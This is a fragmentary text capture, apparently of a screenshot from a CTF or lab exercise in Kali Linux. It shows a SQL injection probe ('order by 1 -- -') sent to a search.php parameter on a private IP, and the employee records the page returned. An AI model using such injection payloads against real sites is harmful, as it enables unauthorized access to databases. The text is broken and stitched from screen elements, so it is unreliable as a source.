 172.16.31.7/kzMb5nVYJw/420
http://172.16.31.7/kzMb5nVYJ
172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch="+order+by+1+--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
Fetched data successfully